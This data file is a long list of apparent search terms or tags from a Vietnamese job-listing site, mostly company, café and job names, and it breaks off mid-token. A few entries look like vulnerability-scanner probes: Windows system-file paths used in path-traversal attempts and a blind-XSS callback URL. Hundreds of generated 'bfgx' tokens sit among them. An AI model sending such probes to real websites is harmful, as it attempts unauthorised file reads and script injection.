TY TNHH MTV RAPEXCO","Công Ty TNHH MTV Chế Biến Thực Phẩm Vietswan","công ty tnhh lizhen precision tuyển dụng mới nhất","công ty tnhh lizhen precision","CÔNG TY TNHH JIA HSIN","Công ty TNHH Havi","Công ty TNHH Giáo dục - Đầu tư M.T","Công ty TNHH Đầu Tư Xây Dựng XNK Hoàng Gia","CÔNG TY TNHH ĐẦU TƯ CHÂU ANH","Công ty TNHH Đại Phú","CÔNG TY TNHH CÔNG NGHỆ RIVIU COFFEE","Công Ty TNHH Cao Su Long Long","Công ty TNHH Appolo Việt Nam","CÔNG TY PHÂN PHỐI GIẤY JPCORELEX NHẬT","Công ty CP Tập Đoàn Vận Tải Sài Gòn","Công ty CP Sonadezi Châu Đức","CÔNG TY CP GIAO HÀNG TIẾT KIỆM CẦN TUYỂN DỤNG VỊ TRÍ KHỐI VĂN PHÒNG","CÔNG TY CỔ PHẦN VIỆT NAM CATERING","Công Ty Cổ Phần Thương Mại Luzu","Công ty cổ phần Sandals","Công ty cổ phần hai bốn bảy (247 express)","Công ty cổ phần hai bốn bảy","Công ty Cổ phần Giao hàng tiết kiệm - Chi nhánh tỉnh Bến Tre tuyển dụng 01 Nhân viên nhân sự tổng hợp","Công ty Cổ phần Giao hàng tiết kiệm - Chi nhánh tỉnh Bến Tre","Công Ty Cổ Phần Dịch Vụ Nhà Sạch","Công ty Cổ phần Con Cưng","Công Ty Cổ Phần BPO Bình Phước","Công ty Chuyển phát nhanh Nhất Tín Logistics Chi Nhánh Vũng Tàu","Công Ty Bảo vệ An Phú Lộc","công ty Bách Hóa Xanh","công ty","CỘNG RAU MÁ","công nhân ca đêm","công nhân","công nhâ","công nghệ thông tin","công nghệ cao","Cơm gà Hải Nam","cơm","COLORMAN FOODMART","COLORMAN","COLOR MAN KITCHEN","Color Man Foodmart","Color Man Food","COLOR MAN","Coffee NAPOLI","Coffee 110","coffee","CocoDeli Vũng Tàu","COCODELI CHÍ LINH - VŨNG TÀU","COCODELI","COCO COFFEE","COCACOLA","Co.op Mart","CƠ KHÍ ĐỨC TÙNG","cơ điên","CO CA CO LA","cnc","Classic Coffee","CIRCLEK","Circle K Việt Nam","Circle K","CIRCLE COFFEE","CINESTAR HUẾ TUYỂN DỤNG","CINESTAR HUẾ =","CINESTAR HUẾ","CINESTAR","cimigo","chuyên viên tuyển dụng","chuyên viên","Chuyển phát nhanh J","Chuỗi Cửa Hàng Tiện Lợi Circle K Việt Nam","chuỗi","chứng khoán","chủ nhật","Chi nhánh Bưu chính Viettel Đồng Nai khu vực Long Thành tuyển dụng nhân viên giao hàng","Cherry","check list hành chính nhân sự","check list công việc nhân viên nhân sự","check list công việc nhân viên hành chính  nhân sự","chế độ, chính sách","Chế Biến Thực Phẩm Vietswan","CHẠY BÀN","chất lượng trang trí nội thất","chất lượng","chăm sóc khách hàng","chăm bé","chăm","Centara Mirage Beach Resort Mũi Né","Centara Mirage Beach","Centara Mirage","Ceiba Home","Ceiba","CDPXgxkf","cây xanh","CATERING","cắt tóc","Cassia Cottage Phu Quoc","Car Care Đà Lạt New","Caphe Trân Kỳ","cao su","can tuyen nhan vien","cần tuyển công nhân may mặc","Camia Resort Phú Quốc","CaliHill","Cali Hill Resort Phú Quốc","Cali Hill Resort","Cali Hill","Cali","caffee","Cafe urban","Cafe Sài Gòn Phố","CAFE RESOT HOÀNG GIA","CAFE RESOT","CAFE RESORT HOÀNG GIA","CAFE RESORT","cafe Ông Bầu","Cafe OLYMPIC Tuyển dụng","Cafe Country House","Cafe CORNER LÂM KIỀU COFFEE","cafe","cae","cad","ca tối đêm","Cà phê Ruby","cà phê cá Koi","cà phê","cà p","ca đêm","ca đê","ca đ","ca","C:\WINDOWS\system32\drivers\etc\hosts","c:/windows/win.ini","bzotech","bxss.me/t/xss.html?%00","bxss.me","Bưu cục","BƯU CHÍNH VIETTEL","Burger Boss Thảo Điền","buồng","BUÔN Cà phê","BUÔN","Bún Quậy KIẾN - XÂY","BTS KPop","BREW LAB COFFEE","BPO Bình Phước","BPO","BOTANICA FLOWER","BOOKS AND TEA","Boo Kingdom","BONNE CAFÉ","Bò Tơ Nhân Phát","Bờ Sông","Bò Rế","Bò Lế Rồ","BLUE DIAMOND SIGNATURE","BLUE DIAMOND","BLUE BAY MŨI NÉ","Black coffee","bình thuận","billards","biliards","BIG C HUẾ TUYỂN DỤNG THỜI VỤ TẾT 2021 TUYỂN CÁC VỊ TRÍ","BIG C HUẾ TUYỂN DỤNG THỜI VỤ TẾT 2021","Biển Vàng","biên phiên dịch","Biển Đông","Biển Dương","BiaCraft","Bia Craft","bfgx9994","bfgx9991","bfgx9988","bfgx9983","bfgx9982","bfgx9977","bfgx9974","bfgx9970","bfgx9969","bfgx9968","bfgx9967","bfgx9963","bfgx9958","bfgx9955","bfgx9954","bfgx9951","bfgx9948","bfgx9946","bfgx9944","bfgx9943","bfgx9940","bfgx9938","bfgx9937","bfgx9934","bfgx9932","bfgx9931","bfgx9929","bfgx9923","bfgx9920","bfgx9915","bfgx9914","bfgx9913","bfgx9912","bfgx9910","bfgx9909","bfgx9907","bfgx9903","bfgx9901","bfgx9899","bfgx9897","bfgx9893","bfgx9891","bfgx9890","bfgx9886","bfgx9884","bfgx9883","bfgx9882","bfgx9881","bfgx9880","bfgx9876","bfgx9872","bfgx9871","bfgx9870","bfgx9869","bfgx9866","bfgx9865","bfgx9861","bfgx9860","bfgx9859","bfgx9855","bfgx9854","bfgx9851","bfgx9850","bfgx9843","bfgx9842","bfgx9838","bfgx9836","bfgx9835","bfgx9834","bfgx9833","bfgx9829","bfgx9828","bfgx9827","bfgx9826","bfgx9825","bfgx9824","bfgx9822","bfgx9820","bfgx9818","bfgx9815","bfgx9814","bfgx9812","bfgx9806","bfgx9805","bfgx9804","bfgx9803","bfgx9801","bfgx9799","bfgx9798","bfgx9797","bfgx9796","bfgx9795","bfgx9792","bfgx9789","bfgx9788","bfgx9787","bfgx9786","bfgx9783","bfgx9782","bfgx9780","bfgx9776","bfgx9774","bfgx9772","bfgx9766","bfgx9760","bfgx9758","bfgx9754","bfgx9749","bfgx9748","bfgx9746","bfgx9745","bfgx9742","bfgx9739","bfgx9738","bfgx9737","bfgx9736","bfgx9735","bfgx9723","bfgx9721","bfgx9720","bfgx9718","bfgx9716","bfgx9715","bfgx9711","bfgx9710","bfgx9709","bfgx9708","bfgx9706","bfgx9704","bfgx9702","bfgx9701","bfgx9698","bfgx9693","bfgx9688","bfgx9686","bfgx9685","bfgx9684","bfgx9683","bfgx9682","bfgx9681","bfgx9676","bfgx9675","bfgx9674","bfgx9672","bfgx9670","bfgx9669","bfgx9667","bfgx9662","bfgx9658","bfgx9656","bfgx9654","bfgx9649","bfgx9648","bfgx9644","bfgx9643","bfgx9642","bfgx9641","bfgx9638","bfgx9635","bfgx9633","bfgx9630","bfgx9628","bfgx9627","bfgx9623","bfgx9620","bfgx9619","bfgx9617","bfgx9615","bfgx9612","bfgx9611","bfgx9604","bfgx9601","bfgx9598","bfgx9596","bfgx9595","bfgx9592","bfgx9591","bfgx9588","bfgx9586","bfgx9582","bfgx9580","bfgx9577","bfgx9576","bfgx9575","bfgx9574","bfgx9571","bfgx9569","bfgx9568","bfgx9565","bfgx9564","bfgx9561","bfgx9555","bfgx9554","bfgx9552","bfgx9550","bfgx9549","bfgx9546","bfgx9545","bfgx9538","bfgx9537","bfgx9535","bfgx9533","bfgx9531","bfgx9528","bfgx9527","bfgx9524","bfgx9523","bfgx9521","bfgx9519","bfgx9516","bfgx9515","bfgx9512","bfgx9511","bfgx9510","bfgx9509","bfgx9508","bfgx9505","bfgx9501","bfgx9500","bfgx9498","bfgx9497","bfgx9494","bfgx9493","bfgx9490","bfgx9489","bfgx9487","bfgx9486","bfgx9485","bfgx9483","bfgx9481","bfgx9480","bfgx9478","bfgx9477","bfgx9472","bfgx9469","bfgx9465","bfgx9462","bfgx9459","bfgx9458","bfgx9456","bfgx9453","bfgx9446","bfgx9445","bfgx9443","bfgx9442","bfgx9440","bfgx9439","bfgx9438","bfgx9436","bfgx9434","bfgx9433","bfgx9432","bfgx9431","bfgx9430","bfgx9429","bfgx9427","bfgx9426","bfgx9424","bfgx9423","bfgx9421","bfgx9418","bfgx9417","bfgx9416","bfgx9414","bfgx9412","bfgx9409","bfgx9406","bfgx9405","bfgx9397","bfgx9396","bfgx9390","bfgx9388","bfgx9387","bfgx9386","bfgx9385","bfgx9384","bfgx9382","bfgx9378","bfgx9376","bfgx9374","bfgx9373","bfgx9372","bfgx9370","bfgx9368","bfgx9367","bfgx9365","bfgx9364","bfgx9361","bfgx9359","bfgx9357","bfgx9351","bfgx9347","bfgx9345","bfgx9343","bfgx9342","bfgx9341","bfgx9340","bfgx9336","bfgx9333","bfgx9332","bfgx9330","bfgx9325","bfgx9324","bfgx9320","bfgx9318","bfgx9317","bfgx9316","bfgx9312","bfgx9310","bfgx9304","bfgx9302","bfgx9301","bfgx9299","bfgx9297","bfgx9294","bfgx9293","bfgx9292","bfgx9291","bfgx9288","bfgx9286","bfgx9277","bfgx9275","bfgx9269","bfgx9266","bfgx9265","bfgx9263","bfgx9261","bfgx9259","bfgx9258","bfgx9257","bfgx9256","bfgx9255","bfgx9249","bfgx9248","bfgx9244","bfgx9242","bfgx9241","bfgx9238","bfgx9237","bfgx9236","bfgx9231","bfgx9230","bfgx9229","bfgx9227","bfgx9226","bfgx9220","bfgx9217","bfgx9213","bfgx9211","bfgx9210","bfgx9206","bfgx9205","bfgx9203","bfgx9202","bfgx9201","bfgx9198","bfgx9196","bfgx9193","bfgx9192","bfgx9189","bfgx9187","bfgx9185","bfgx9182","bfgx9180","bfgx9178","bfgx9177","bfgx9172","bfgx9170","bfgx9169","bfgx9166","bfgx9164","bfgx9162","bfgx9161","bfgx9160","bfgx9159","bfgx9158","bfgx9156","bfgx9155","bfgx9153","bfgx9152","bfgx9151","bfgx9148","bfgx9146","bfgx9140","bfgx9139","bfgx9138","bfgx9134","bfgx9132","bfgx9128","bfgx9126","bfgx9122","bfgx9121","bfgx9115","bfgx9114","bfgx9112","bfgx9110","bfgx9105","bfgx9102","bfgx9100","bfgx9098","bfgx9097","bfgx9096","bfgx9091","bfgx9087","bfgx9085","bfgx9084","bfgx9083","bfgx9081","bfgx9075","bfgx9074","bfgx9073","bfgx9071","bfgx9070","bfgx9067","bfgx9064","bfgx9063","bfgx9062","bfgx9061","bfgx9057","bfgx9053","bfgx9049","bfgx9041","bfgx9039","bfgx9037","bfgx9035","bfgx9032","bfgx9027","bfgx9026","bfgx9022","bfgx9019","bfgx9018","bfgx9017","bfgx9011","bfgx9010","bfgx9009","bfgx9004","bfgx9000","bfgx8998","bfgx8996","bfgx8990","bfgx8986","bfgx8985","bfgx8982","bfgx8979","bfgx8978","bfgx8976","bfgx8975","bfgx8971","bfgx8970","bfgx8969","bfgx8966","bfgx8965","bfgx8963","bfgx8962","bfgx8961","bfgx8960","bfgx8959","bfgx8955","bfgx8954","bfgx8952","bfgx8949","bfgx8945","bfgx8944","bfgx8943","bfgx8942","bfgx8941","bfgx8939","bfgx8936","bfgx8933","bfgx8932","bfgx8931","bfgx8929","bfgx8927","bfgx8924","bfgx8922","bfgx8921","bfgx8918","bfgx8916","bfgx8915","bfgx8914","bfgx8913","bfgx8912","bfgx8911","bfgx8910","bfgx8906","bfgx8904","bfgx8903","bfgx8902","bfgx8901","bfgx8899","bfgx8893","bfgx8889","bfgx8887","bfgx8885","bfgx8884","bfgx8883","bfgx8882","bfgx8879","bfgx8876","bfgx8875","bfgx8873","bfgx8871","bfgx8868","bfgx8867","bfgx8866","bfgx8858","bfgx8857","bfgx8856","bfgx8855","bfgx8853","bfgx8849","bfgx8847","bfgx8840","bfgx8837","bfgx8834","bfgx8833","bfgx8832","bfgx8830","bfgx8829","bfgx8828","bfgx8827","bfgx8826","bfgx8822","bfgx8816","bfgx8815","bfgx8814","bfgx8813","bfgx8812","bfgx8811","bfgx8810","bfgx8809","bfgx8804","bfgx8802","bfgx8800","bfgx8798","bfgx8792","bfgx8791","bfgx8790","bfgx8785","bfgx8783","bfgx8782","bfgx8781","bfgx8775","bfgx8773","bfgx8772","bfgx8771","bfgx8768","bfgx8766","bfgx8764","bfgx8760","bfgx8759","bfgx8757","bfgx8756","bfgx8754","bfgx8752","bfgx8750","bfgx8749","bfgx8748","bfgx8747","bfgx8743","bfgx8734","bfgx8733","bfgx8731","bfgx8729","bfgx8728","bfgx8727","bfgx8726","bfgx8723","bfgx8722","bfgx8720","bfgx8718","bfgx8710","bfgx8708","bfgx8706","bfgx8701","bfgx8700","bfgx8698","bfgx8695","bfgx8694","bfgx8692","bfgx8691","bfgx8687","bfgx8686","bfgx8685","bfgx8683","bfgx8682","bfgx8676","bfgx8673","bfgx8671","bfgx8662","bfgx8659","bfgx8656","bfgx8651","bfgx8650","bfgx8649","bfgx8646","bfgx8644","bfgx8643","bfgx8642","bfgx8641","bfgx8639","bfgx8637","bfgx8635","bfgx8634","bfgx8632","bfgx8631","bfgx8629","bfgx8626","bfgx8625","bfgx8624","bfgx8622","bfgx8621","bfgx8620","bfgx8619","bfgx8618","bfgx8615","bfgx8613","bfgx8612","bfgx8610","bfgx8608","bfgx8607","bfgx8606","bfgx8605","bfgx8598","bfgx8597","bfgx8595","bfgx8594","bfgx8593","bfgx8592","bfgx8591","bfgx8589","bfgx8588","bfgx8586","bfgx8582","bfgx8581","bfgx8579","bfgx8578","bfgx8577","bfgx8576","bfgx8575","bfgx8573","bfgx8570","bfgx8569","bfgx8568","bfgx8566","bfgx8565","bfgx8563","bfgx8562","bfgx8561","bfgx8560","bfgx8559","bfgx8557","bfgx8556","bfgx8554","bfgx8553","bfgx8552","bfgx8550","bfgx8549","bfgx8548","bfgx8547","bfgx8546","bfgx8545","bfgx8544","bfgx8540","bfgx8538","bfgx8537","bfgx8534","bfgx8532","bfgx8530","bfgx8529","bfgx8527","bfgx8526","bfgx8524","bfgx8523","bfgx8522","bfgx8521","bfgx8520","bfgx8517","bfgx8515","bfgx8512","bfgx8511","bfgx8510","bfgx8509","bfgx8508","bfgx8506","bfgx8504","bfgx8503","bfgx8497","bfgx8495","bfgx8494","bfgx8493","bfgx8492","bfgx8490","bfgx8488","bfgx8487","bfgx8483","bfgx8482","bfgx8481","bfgx8480","bfgx8476","bfgx8473","bfgx8472","bfgx8470","bfgx8463","bfgx8459","bfgx8454","bfgx8447","bfgx8445","bfgx8444","bfgx8443","bfgx8441","bfgx8440","bfgx8439","bfgx8438","bfgx8436","bfgx8435","bfgx8434","bfgx8433","bfgx8431","bfgx8430","bfgx8429","bfgx8428","bfgx8423","bfgx8418","bfgx8416","bfgx8415","bfgx8414","bfgx8411","bfgx8407","bfgx8404","bfgx8402","bfgx8399","bfgx8398","bfgx8397","bfgx8393","bfgx8392","bfgx8390","bfgx8388","bfgx8387","bfgx8382","bfgx8381","bfgx8379","bfgx8378","bfgx8377","bfgx8375","bfgx8373","bfgx8372","bfgx8371","bfgx8369","bfgx8368","bfgx8364","bfgx8360","bfgx8359","bfgx8358","bfgx8354","bfgx8353","bfgx8351","bfgx8350","bfgx8349","bfgx8348","bfgx8347","bfgx8344","bfgx8341","bfgx8340","bfgx8327","bfgx8326","bfgx8323","bfgx8322","bfgx8320","bfgx8319","bfgx8317","bfgx8314","bfgx8313","bfgx8312","bfgx8305","bfgx8303","bfgx8302","bfgx8301","bfgx8300","bfgx8299","bfgx8297","bfgx8296","bfgx8295","bfgx8293","bfgx8292","bfgx8291","bfgx8288","bfgx8287","bfgx8286","bfgx8285","bfgx8284","bfgx8283","bfgx8282","bfgx8281","bfgx8274","bfgx8271","bfgx8269","bfgx8268","bfgx8266","bfgx8262","bfgx8261","bfgx8259","bfgx8256","bfgx8251","bfgx8246","bfgx8245","bfgx8243","bfgx8240","bfgx8239","bfgx8237","bfgx8233","bfgx8226","bfgx8225","bfgx8223","bfgx8222","bfgx8220","bfgx8218","bfgx8212","bfgx8211","bfgx8206","bfgx8205","bfgx8204","bfgx8203","bfgx8202","bfgx8201","bfgx8200","bfgx8199","bfgx8195","bfgx8193","bfgx8191","bfgx8184","bfgx8182","bfgx8180","bfgx8178","bfgx8177","bfgx8175","bfgx8173","bfgx8172","bfgx8171","bfgx8169","bfgx8165","bfgx8164","bfgx8163","bfgx8160","bfgx8157","bfgx8154","bfgx8152","bfgx8151","bfgx8149","bfgx8148","bfgx8146","bfgx8139","bfgx8137","bfgx8131","bfgx8129","bfgx8128","bfgx8126","bfgx8125","bfgx8121","bfgx8119","bfgx8114","bfgx8112","bfgx8110","bfgx8109","bfgx8108","bfgx8106","bfgx8103","bfgx8101","bfgx8099","bfgx8094","bfgx8093","bfgx8091","bfgx8088","bfgx8085","bfgx8083","bfgx8082","bfgx8081","bfgx8077","bfgx8075","bfgx8074","bfgx8066","bfgx8065","bfgx8063","bfgx8062","bfgx8059","bfgx8057","bfgx8056","bfgx8051","bfgx8050","bfgx8048","bfgx8044","bfgx8041","bfgx8040","bfgx8032","bfgx8031","bfgx8030","bfgx8026","bfgx8025","bfgx8024","bfgx8023","bfgx8021","bfgx8020","bfgx8019","bfgx8018","bfgx8015","bfgx8013","bfgx8012","bfgx8010","bfgx8008","bfgx8007","bfgx8004","bfgx8003","bfgx8001","bfgx7994","bfgx7993","bfgx7992","bfgx7991","bfgx7990","bfgx7989","bfgx7988","bfgx7987","bfgx7986","bfgx7985","bfgx7984","bfgx7981","bfgx7980","bfgx7979","bfgx7977","bfgx7975","bfgx7974","bfgx7973","bfgx7971","bfgx7969","bfgx7965","bfgx7963","bfgx7962","bfgx7961","bfgx7959","bfgx7957","bfgx7956","bfgx7954","bfgx7953","bfgx7951","bfgx7948","bfgx7946","bfgx7942","bfgx7936","bfgx7935","bfgx7934","bfgx7929","bfgx7928","bfgx7925","bfgx7922","bfgx7921","bfgx7919","bfgx7915","bfgx7911","bfgx7908","bfgx7905","bfgx7904","bfgx7900","bfgx7899","bfgx7896","bfgx7893","bfgx7886","bfgx7883","bfgx7881","bfgx7880","bfgx7877","bfgx7875","bfgx7874","bfgx7872","bfgx7870","bfgx7863","bfgx7858","bfgx7855","bfgx7853","bfgx7852","bfgx7849","bfgx7848","bfgx7847","bfgx7846","bfgx7844","bfgx7840","bfgx7836","bfgx7835","bfgx7828","bfgx7827","bfgx7825","bfgx7822","bfgx7821","bfgx7820","bfgx7819","bfgx7818","bfgx7817","bfgx7811","bfgx7810","bfgx7808","bfgx7806","bfgx7805","bfgx7803","bfgx7800","bfgx7799","bfgx7798","bfgx7795","bfgx7793","bfgx7789","bfgx7787","bfgx7784","bfgx7779","bfgx7778","bfgx7777","bfgx7776","bfgx7773","bfgx7770","bfgx7769","bfgx7767","bfgx7765","bfgx7764","bfgx7761","bfgx7760","bfgx7756","bfgx7753","bfgx7749","bfgx7748","bfgx7746","bfgx7744","bfgx7743","bfgx7742","bfgx7736","bfgx7730","bfgx7728","bfgx7727","bfgx7726","bfgx7725","bfgx7724","bfgx7722","bfgx7721","bfgx7720","bfgx7719","bfgx7716","bfgx7715","bfgx7714","bfgx7713","bfgx7712","bfgx7711","bfgx7709","bfgx7707","bfgx7706","bfgx7702","bfgx7701","bfgx7694","bfgx7692","bfgx7691","bfgx7689","bfgx7688","bfgx7686","bfgx7685","bfgx7683","bfgx7681","bfgx7680","bfgx7679","bfgx7678","bfgx7677","bfgx7675","bfgx7673","bfgx7671","bfgx7668","bfgx7665","bfgx7656","bfgx7654","bfgx7652","bfgx7651","bfgx7649","bfgx7648","bfgx7647","bfgx7646","bfgx7644","bfgx7641","bfgx7637","bfgx7636","bfgx7634","bfgx7631","bfgx7629","bfgx7626","bfgx7624","bfgx7623","bfgx7622","bfgx7619","bfgx7612","bfgx7609","bfgx7608","bfgx7606","bfgx7605","bfgx7603","bfgx7602","bfgx7601","bfgx7600","bfgx7599","bfgx7598","bfgx7590","bfgx7585","bfgx7582","bfgx7579","bfgx7576","bfgx7571","bfgx7569","bfgx7567","bfgx7566","bfgx7565","bfgx7563","bfgx7559","bfgx7555","bfgx7551","bfgx7550","bfgx7547","bfgx7545","bfgx7544","bfgx7539","bfgx7537","bfgx7535","bfgx7534","bfgx7533","bfgx7523","bfgx7517","bfgx7512","bfgx7511","bfgx7510","bfgx7509","bfgx7505","bfgx7504","bfgx7501","bfgx7496","bfgx7495","bfgx7493","bfgx7492","bfgx7489","bfgx7488","bfgx7487","bfgx7483","bfgx7482","bfgx7481","bfgx7480","bfgx7476","bfgx7474","bfgx7467","bfgx7462","bfgx7461","bfgx7455","bfgx7453","bfgx7452","bfgx7451","bfgx7449","bfgx7448","bfgx7446","bfgx7442","bfgx7437","bfgx7435","bfgx7432","bfgx7430","bfgx7428","bfgx7426","bfgx7424","bfgx7423","bfgx7422","bfgx7420","bfgx7419","bfgx7418","bfgx7415","bfgx7414","bfgx7411","bfgx7410","bfgx7409","bfgx7405","bfgx7402","bfgx7399","bfgx7398","bfgx7395","bfgx7392","bfgx7390","bfgx7389","bfgx7387","bfgx7384","bfgx7383","bfgx7381","bfgx7379","bfgx7377","bfgx7375","bfgx7372","bfgx7367","bfgx7366","bfgx7365","bfgx7364","bfgx7361","bfgx7360","bfgx7357","bfgx7353","bfgx7351","bfgx7349","bfgx7347","bfgx7345","bfgx7344","bfgx7341","bfgx7339","bfgx7334","bfgx7333","bfgx7332","bfgx7330","bfgx7328","bfgx7327","bfgx7325","bfgx7323","bfgx7322","bfgx7321","bfgx7318","bfgx7315","bfgx7313","bfgx7312","bfgx7304","bfgx7303","bfgx7302","bfgx7300","bfgx7298","bfgx7296","bfgx7288","bfgx7285","bfgx7284","bfgx7283","bfgx7281","bfgx7280","bfgx7279","bfgx7277","bfgx7276","bfgx7272","bfgx7271","bfgx7270","bfgx7266","bfgx7263","bfgx7262","bfgx7261","bfgx7259","bfgx7256","bfgx7254","bfgx7252","bfgx7250","bfgx7248","bfgx7247","bfgx7245","bfgx7244","bfgx7239","bfgx7238","bfgx7237","bfgx7236","bfgx7235","bfgx7230","bfgx7227","bfgx7224","bfgx7222","bfgx7221","bfgx7220","bfgx7218","bfgx7216","bfgx7215","bfgx7207","bfgx7202","bfgx7198","bfgx7197","bfgx7191","bfgx7188","bfgx7186","bfgx7185","bfgx7182","bfgx7181","bfgx7180","bfgx7178","bfgx7176","bfgx7174","bfgx7172","bfgx7170","bfgx7169","bfgx7167","bfgx7165","bfgx7164","bfgx7162","bfgx7159","bfgx7155","bfgx7154","bfgx7152","bfgx7149","bfgx7145","bfgx7143","bfgx7139","bfgx7137","bfgx7136","bfgx7132","bfgx7131","bfgx7129","bfgx7127","bfgx7126","bfgx7125","bfgx7121","bfgx7118","bfgx7117","bfgx7116","bfgx7115","bfgx7113","bfgx7112","bfgx7111","bfgx7109","bfgx7108","bfgx7106","bfgx7104","bfgx7101","bfgx7100","bfgx7099","bfgx7098","bfgx7096","bfgx7095","bfgx7094","bfgx7089","bfgx7086","bfgx7079","bfgx7077","bfgx7074","bfgx7073","bfgx7072","bfgx7071","bfgx7068","bfgx7067","bfgx7064","bfgx7060","bfgx7059","bfgx7058","bfgx7057","bfgx7056","bfgx7055","bfgx7053","bfgx7050","bfgx7049","bfgx7047","bfgx7046","bfgx7045","bfgx7042","bfgx7040","bfgx7039","bfgx7038","bfgx7034","bfgx7032","bfgx7030","bfgx7029","bfgx7027","bfgx7025","bfgx7023","bfgx7020","bfgx7017","bfgx7016","bfgx7015","bfgx7014","bfgx7009","bfgx7007","bfgx7006","bfgx7003","bfgx7002","bfgx7000","bfgx6998","bfgx6996","bfgx6991","bfgx6990","bfgx6988","bfgx6987","bfgx6985","bfgx6984","bfgx6983","bfgx6980","bfgx6978","bfgx6976","bfgx6974","bfgx6973","bfgx6972","bfgx6970","bfgx6968","bfgx6967","bfgx6966","bfgx6962","bfgx6954","bfgx6953","bfgx6951","bfgx6950","bfgx6949","bfgx6944","bfgx6942","bfgx6940","bfgx6939","bfgx6937","bfgx6933","bfgx6932","bfgx6929","bfgx6924","bfgx6923","bfgx6921","bfgx6920","bfgx6919","bfgx6918","bfgx6915","bfgx6913","bfgx6911","bfgx6909","bfgx6907","bfgx6906","bfgx6900","bfgx6895","bfgx6891","bfgx6889","bfgx6888","bfgx6887","bfgx6884","bfgx6881","bfgx6878","bfgx6876","bfgx6871","bfgx6870","bfgx6869","bfgx6868","bfgx6865","bfgx6860","bfgx6859","bfgx6857","bfgx6856","bfgx6852","bfgx6850","bfgx6849","bfgx6847","bfgx6846","bfgx6843","bfgx6839","bfgx6838","bfgx6837","bfgx6836","bfgx6835","bfgx6834","bfgx6832","bfgx6831","bfgx6828","bfgx6825","bfgx6824","bfgx6821","bfgx6820","bfgx6817","bfgx6816","bfgx6813","bfgx6808","bfgx6804","bfgx6803","bfgx6802","bfgx6801","bfgx6798","bfgx6797","bfgx6795","bfgx6794","bfgx6793","bfgx6792","bfgx6791","bfgx6787","bfgx6783","bfgx6782","bfgx6780","bfgx6778","bfgx6777","bfgx6773","bfgx6772","bfgx6767","bfgx6766","bfgx6764","bfgx6761","bfgx6760","bfgx6756","bfgx6755","bfgx6754","bfgx6751","bfgx6749","bfgx6748","bfgx6743","bfgx6740","bfgx6739","bfgx6737","bfgx6735","bfgx6734","bfgx6733","bfgx6728","bfgx6724","bfgx6722","bfgx6721","bfgx6719","bfgx6718","bfgx6715","bfgx6714","bfgx6711","bfgx6709","bfgx6708","bfgx6706","bfgx6705","bfgx6702","bfgx6698","bfgx6697","bfgx6692","bfgx6690","bfgx6689","bfgx6687","bfgx6686","bfgx6682","bfgx6681","bfgx6680","bfgx6679","bfgx6678","bfgx6677","bfgx6676","bfgx6671","bfgx6669","bfgx6663","bfgx6662","bfgx6659","bfgx6658","bfgx6657","bfgx6652","bfgx6651","bfgx6650","bfgx6649","bfgx6646","bfgx6643","bfgx6638","bfgx6637","bfgx6634","bfgx6631","bfgx6630","bfgx6626","bfgx6624","bfgx6623","bfgx6622","bfgx6621","bfgx6617","bfgx6615","bfgx6613","bfgx6611","bfgx6610","bfgx6609","bfgx6607","bfgx6604","bfgx6603","bfgx6600","bfgx6599","bfgx6596","bfgx6595","bfgx6591","bfgx6590","bfgx6585","bfgx6584","bfgx6583","bfgx6581","bfgx6578","bfgx6577","bfgx6576","bfgx6574","bfgx6572","bfgx6569","bfgx6568","bfgx6567","bfgx6566","bfgx6565","bfgx6564","bfgx6562","bfgx6560","bfgx6559","bfgx6557","bfgx6555","bfgx6554","bfgx6552","bfgx6551","bfgx6550","bfgx6548","bfgx6545","bfgx6544","bfgx6540","bfgx6539","bfgx6533","bfgx6528","bfgx6527","bfgx6525","bfgx6524","bfgx6523","bfgx6522","bfgx6521","bfgx6519","bfgx6515","bfgx6513","bfgx6512","bfgx6510","bfgx6507","bfgx6506","bfgx6505","bfgx6504","bfgx6503","bfgx6500","bfgx6499","bfgx6493","bfgx6492","bfgx6491","bfgx6489","bfgx6488","bfgx6485","bfgx6484","bfgx6483","bfgx6482","bfgx6481","bfgx6480","bfgx6478","bfgx6475","bfgx6472","bfgx6471","bfgx6470","bfgx6467","bfgx6462","bfgx6461","bfgx6460","bfgx6458","bfgx6455","bfgx6454","bfgx6449","bfgx6448","bfgx6447","bfgx6446","bfgx6443","bfgx6442","bfgx6439","bfgx6438","bfgx6436","bfgx6435","bfgx6434","bfgx6433","bfgx6431","bfgx6429","bfgx6427","bfgx6426","bfgx6424","bfgx6423","bfgx6422","bfgx6421","bfgx6420","bfgx6416","bfgx6415","bfgx6413","bfgx6412","bfgx6411","bfgx6410","bfgx6406","bfgx6404","bfgx6402","bfgx6401","bfgx6399","bfgx6390","bfgx6385","bfgx6381","bfgx6380","bfgx6372","bfgx6369","bfgx6367","bfgx6365","bfgx6362","bfgx6361","bfgx6360","bfgx6359","bfgx6355","bfgx6353","bfgx6352","bfgx6351","bfgx6350","bfgx6349","bfgx6347","bfgx6344","bfgx6343","bfgx6342","bfgx6341","bfgx6338","bfgx6335","bfgx6334","bfgx6333","bfgx6327","bfgx6326","bfgx6325","bfgx6320","bfgx6319","bfgx6316","bfgx6313","bfgx6312","bfgx6306","bfgx6303","bfgx6302","bfgx6301","bfgx6297","bfgx6292","bfgx6290","bfgx6289","bfgx6286","bfgx6284","bfgx6280","bfgx6278","bfgx6277","bfgx6270","bfgx6269","bfgx6266","bfgx6264","bfgx6262","bfgx6259","bfgx6256","bfgx6253","bfgx6250","bfgx6249","bfgx6248","bfgx6247","bfgx6245","bfgx6244","bfgx6242","bfgx6240","bfgx6237","bfgx6236","bfgx6232","bfgx6228","bfgx6223","bfgx6221","bfgx6220","bfgx6219","bfgx6218","bfgx6217","bfgx6208","bfgx6207","bfgx6205","bfgx6201","bfgx6200","bfgx6199","bfgx6194","bfgx6191","bfgx6188","bfgx6187","bfgx6186","bfgx6182","bfgx6181","bfgx6175","bfgx6174","bfgx6171","bfgx6170","bfgx6169","bfgx6168","bfgx6167","bfgx6162","bfgx6160","bfgx6156","bfgx6154","bfgx6153","bfgx6152","bfgx6150","bfgx6146","bfgx6144","bfgx6143","bfgx6142","bfgx6139","bfgx6136","bfgx6135","bfgx6133","bfgx6128","bfgx6126","bfgx6124","bfgx6122","bfgx6121","bfgx6120","bfgx6114","bfgx6113","bfgx6110","bfgx6108","bfgx6106","bfgx6104","bfgx6101","bfgx6098","bfgx6093","bfgx6092","bfgx6090","bfgx6088","bfgx6087","bfgx6085","bfgx6083","bfgx6082","bfgx6079","bfgx6075","bfgx6074","bfgx6072","bfgx6070","bfgx6066","bfgx6063","bfgx6062","bfgx6060","bfgx6059","bfgx6058","bfgx6057","bfgx6055","bfgx6053","bfgx6052","bfgx6044","bfgx6042","bfgx6041","bfgx6039","bfgx6035","bfgx6032","bfg